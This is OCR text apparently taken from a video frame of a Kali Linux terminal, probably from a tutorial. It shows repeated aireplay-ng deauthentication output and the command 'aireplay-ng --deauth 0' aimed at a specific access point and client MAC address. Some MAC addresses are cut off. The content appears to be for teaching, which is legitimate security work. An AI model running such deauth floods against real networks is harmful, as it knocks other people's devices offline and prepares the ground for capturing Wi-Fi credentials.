 Digital Onion
1 2 3 4
12:03
root@kali: /home/kali/work
File Actions Edit View Help
root@kali: /home/kali/work × root@kali: /home/kali/work × kali@kali: ~/work ×
12:02:40 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:40 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:40 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:40 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:40 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:41 Sending 64 directed DeAuth (code 7). STMAC: [B0:BE:83:63
12:02:4^C 0|46 ACKs]
(root㉿kali)-[/home/kali/work]
# aireplay-ng --deauth 0 -a E2:AD:42:64:E8:3F -c B0:B wlan0mon
Kali
Browser